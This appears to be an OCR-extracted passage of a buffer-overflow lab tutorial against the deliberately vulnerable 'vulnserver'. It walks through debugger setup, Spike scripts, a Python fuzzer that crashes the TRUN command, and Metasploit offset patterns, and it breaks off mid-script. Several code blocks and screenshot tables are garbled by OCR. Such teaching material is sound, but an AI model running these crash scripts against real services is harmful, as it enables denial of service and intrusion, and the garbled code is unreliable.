

The "vulnserver" will start the active session and wait for incoming connections.



Another essential tool that we need to download is called "Immunity Debugger." It is a straightforward application worth having when you need to write exploits, analyze malware, and reverse engineer Win32 binaries.

The software comes with an intuitive graphical interface and with a command-line, as well. To download Immunity Debugger, visit the "<u>https://www.immunityinc.com/products/debugger</u>/" website and click on "Download Immunity Debugger Here!" link



Once you install the software, run it as administrator.



From the Immunity Debugger main window, click on the "File" tab and select the "Attach" option.



A small window will pop-up asking you to select a specific process that you want to

|                                                                                                    | < >    4  4  \$  \$  \$  4  -J                                                                                                    | → lemtwhcp                                                                                                    | k b z r s ? Code auditor and software assessment specia                                                                                                    | list needed |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|
| ct process to a                                                                                                    | ttach                                                                                                    |                                                                                                    |                                                                                                    |             |
| Name                                                                                                    | Service Listenin                                                                                                    | g Window                                                                                                    | Path                                                                                                    |             |
| a dess<br>a dess<br>dess<br>de | SDDSVC<br>SanSs<br>Dolopelaent<br>VBoxSarvice<br>RosEptimper, D<br>RosEptimper, D<br>RosEptimper, D<br>RosEptimper, D<br>RosEptimper, D<br>RosEptimper, D<br>RosEptimper, D<br>RosEptimer, B<br>Res, DPS, NpSS<br>DiagTack<br>BFs, DPS, NpSS<br>DiagTack<br>Deersbud<br>WLMS<br>WinDefend<br>WSearch<br>Swprv<br>Nutselinstall | UBoxTrayDnDWnd<br>HCI command handling winds<br>DWH Notification Window<br>Start<br>HSCTFIME UI<br>C:NUSersNIEUSerNDesktopNot | Systemphoot Systemg2 years, exe<br>(C Nuindous yestemg2 years)<br>C Nuindous yestemg2 years, exe<br>C Nuindous yestemg2 years, exe<br>C Nuindous yestemg2 years)<br>C Nuindous yestemg2 years, exe<br>C Nuindous yestemg2 years, exe<br>C Nu |             |

It will embed the running process of the vulnerable software into the debugger interface. To start running the debugger, click on the play button.



# 1 — Spiking

Spike is a part of the Kali distribution. It is a program that sends created packages to an application to make it crash. Spike can send both TCP and UDP packages, and with the assistance of Spike, we can find vulnerabilities in applications. In this part, we will demonstrate the usage of Spike against "vulnserver."

Start "vulnserver" on Windows machine, and On Kali Linux, connect to "vulnserver" with "netcat." By default, "vulnserver" runs on port 9999.

Ex: (root@kali:~# nc -nv 10.10.10.4 9999).

Then type "HELP" to list the available commands.

```
root@root:~# nc -nv 10.10.10.4 9999
(UNKNOWN) [10.10.10.4] 9999 (?) open
Welcome to Vulnerable Server! Enter HELP for help.
HELP
Valid Commands:
HELP
STATS [stat value]
RTIME [rtime value]
LTIME [ltime value]
SRUN [srun value]
TRUN [trun value]
GMON [gmon value]
GDOG [gdog value]
KSTET [kstet value]
GTER [gter value]
HTER [hter value]
LTER [lter value]
KSTAN [lstan value]
EXIT
```

To send TCP packages, we use the "generic\_send\_tcp" command. The proper form to use this command is as follows: (generic\_send\_tcp <IP address> <port number> <spike\_script> <SKIPVAR> <SKIPSTR>).

```
Ex: (root@kali:~# generic_send_tcp).
```

```
root@root:~# generic_send_tcp
argc=1
Usage: ./generic_send_tcp host port spike_script SKIPVAR SKIPSTR
./generic_send_tcp 192.168.1.100 701 something.spk 0 0
root@root:~#
```

In the event that the template contains more than one variable, we can test each one if we specify different values for "SKIPVAR." In our case, this is always zero. Spike sends packages with alternating strings in place of variables. We can begin from a specific

point in the test if we indicate a value for "SKIPSTR." If the value is zero, then Spike starts from the beginning.

Spike scripts portray the package configurations of the communication. So we can tell Spike, which parameters should test first. We need to check every command in the "vulnserver" to see whether we can crash it or not.

For instance, the following template will try to send the "STATS" command with various parameters

Now we are ready to send our first packages with Spike. While our debugger is running, type the following command with the spike script we created to test the "STATS" parameter

Ex: (root@kali:~# generic\_send\_tcp 10.10.10.4 9999 stats.spk 0 0).

```
root@root:~# generic_send_tcp 10.10.10.4 9999 stats.spk 0 0
Total Number of Strings is 681
Fuzzing
Fuzzing Variable 0:0
line read=Welcome to Vulnerable Server! Enter HELP for help.
```

Watch Immunity debugger and wait until the application crashes. If within a minute or so it doesn't crash, stop spiking the "STATS" parameter and try other commands



For the sake of time, we have tested some of them and found that the "TRUN" parameter is vulnerable, and it crashes within seconds. Open up the text editor and type the following lines to test the "TRUN" command and save it as a "trun.spk" file.

- s\_readline();
- s\_string("TRUN ");
- s\_string\_variable("0");

```
Upen 🔻 🗖 🛄
```

```
s_readline();
s string("TRUN ");
s_string_variable("0");
```

Before we start sending packages, we have to set the environment. First, run the "vulnserver" and Immunity debugger on the Windows machine as an administrator. Then attach the "vulnserver" running process to Immunity and run the debugger.

Now we can send TCP packages to spike the "vulnserver" and make it crash.

Ex: (root@kali:~# generic\_send\_tcp 10.10.10.4 9999 trun.spk 0 0).



Within a few seconds, we can see that the Immunity debugger has paused, and access violation occurred. It means that we have overwritten the "EIP," "EBP," and "ESP" parts of the memory and can perform any buffer overflow from now on.

| c P k b z r s ? Immunity Consulting                                                                                                    | Services Manager                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| A Rec<br>EA<br>EC<br>ED<br>EB<br>EB<br>EB<br>EB                                                                                                    | isters (FPU) < < < < < < < < < < < < < < < < < < <                                                                                                    |
|                                                                                                    |                                                                                                    |
| C T<br>P<br>A<br>Z<br>S<br>T<br>T<br>D<br>C<br>T<br>P<br>C<br>T<br>S<br>T<br>S<br>T<br>S<br>T<br>S<br>T<br>S<br>T<br>S<br>T<br>S<br>T<br>S<br>T<br>S<br>T | ES 0023 32bit 0(FFFFFFF)         CS 001B 32bit 0(FFFFFFF)         DS 0023 32bit 0(FFFFFFF)         DS 0023 32bit 0(FFFFFFF)         DS 0023 32bit 0(FFFFFFF)         DS 0023 32bit 0(FFFFFFF)         DS 0023 32bit 0(FFFFFFF)         DS 0020 NULL         D         J         LastErr ERROR_SUCCESS (00000000)         00010246 (N0,NB,E,BE,NS,PE,GE,LE)         Dempty g         empty g         empty g         empty g         empty g         empty g         Senter         3 2 1 0       E S P U 0 Z D I         00000 Cond 0 0 0 Err 0 0 0 0 0 0 0 (GT)         0027F Prec NEAR,53 Mask 1 1 1 1 1 1 |
| 61<br>                                                                                                    | 9DF9E0 41414141 AAAA                                                                                                    |
|                                                                                                    | YUFYE4 41414141 HAHA                                                                                                    |
# 2 — Fuzzing

The fuzzing method is very similar to spiking in the sense that we are going to be sending multiple characters at a specific command and trying to crash it. The difference is, with spiking, we were trying to do that to various parameters to find what's vulnerable. Now that we know the "TRUN" parameter is not configured correctly, we are going to attack that command specifically.

Before we start fuzzing the "vulnserver," we have to set the environment. First, run the "vulnserver" and Immunity debugger on the Windows machine as an administrator. Then attach the "vulnserver" running process to Immunity and run the debugger.

Run your favorite text editor and type the following lines:

```
#!/ usr/bin/python
import sys, socket
from time import sleep
buffer = "A" * 100
while True:
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STRE.AM)
s.connect(('10.10.10.4',9999))
s.send(('TRUN /.:/' + buffer))
s.close()
sleep(1)
buffer = buffer + "A" * 100
except:
print "Fuzzing crashed at % s bytes" % str(len(buffer))
sys.exit()
```

```
Open 👻
           ....
#!/usr/bin/python
import sys, socket
from time import sleep
buffer = "A" * 100
while True:
    try:
        s = socket.socket(socket.AF INET, socket.SOCK STREAM)
        s.connect(('10.10.10.4',9999))
        s.send(('TRUN /.:/' + buffer))
        s.close()
        sleep(1)
        buffer = buffer + "A" * 100
    except:
        print "Fuzzing crashed at %s bytes" % str(len(buffer))
        sys.exit()
```

Once you have done, save it as "Fuzzing1.py" and change the mod to an executable.

Ex: (root@kali:~# chmod +x Fuzzing1.py).

So, we are telling the python script to run specific modules and make a connection to our Windows machine, which is in 10.10.10.4 (this changes) on port 9999. Then we will send a vulnerable "TRUN" command appending 100 "A" characters to it, and this will continue doing it until it crashes.

Let's run our python script and monitor the Immunity debugger.

Ex: (root@kali:~# ./Fuzzing1.py).

Once it crashes, terminate the script and note the approximate bytes size where it crashed. In our example, it happened at 2200 bytes.

```
root@root:~# chmod +x Fuzzing1.py
root@root:~# ./Fuzzing1.py
^CFuzzing crashed at 2200 bytes
root@root:~#
```

# 3 — Finding the offset

In the previous section, we used a fuzzing script to find an approximate bytes site where it crashed. Now, we need to find the offset where the "EIP" was overwritten because that's what we want to control from this point on. For this purpose, we need to generate a unique pattern using the Metasploit tool and send it instead of "A" characters. Then based on the output, we can find out the offset using another Metasploit module. To generate the unique pattern use the following command: (root@kali:~# /usr/share/metasploit-framework/tools/exploit/pattern\_create.rb -1 2200). Here we will create a random pattern with a length of 2200 bytes. Copy the patters and use them in the fuzzing script.



Open the "Fuzzing1.py" file in any editing tool and replace the "buffer = "A" \* 100" part with the offset pattern then save it. The script should look like this:

# #!/usr/bin/python

import sys, socket

offset=

"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac 0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1A e2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4 Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai 6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7A k8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8 Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao 9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9A r0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2 At3At4At5At6At7At8At9An0An1An2An3An4An5An6An7An8An9Av0Av1Av2Av3A v4Av5Av6Av7Av8Av9Av0Aw1Aw2Aw3Av4Aw5Aw6Aw7Av8Aw9Ax0Ax1Ax2Ax3A x4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4A z5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7B b8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2B e3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg 9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4 Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9 Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1 Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5 Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0B t1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5 Bv6Bv7Bv8Bv9Bv0Bw1Bw2Bw3Bu4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7B

```
Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2C
o3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5
Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9
Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cn0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2C"
ty:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('10.10.10.4',9999))
s.send((TRUN /.:/' + offset))
s.close()
except:
print "Error connecting to server"
sys.exit()
```

```
Open • I
#!/usr/bin/python
import sys, socket
offset =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7AbBAb9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac
try:
    s = socket.socket(socket.AF_INET, socket.SDCK_STREAM)
    s.connect(('10.10.10.4',9999))
    s.send(('TRUN /.:/' + offset))
    s.close()
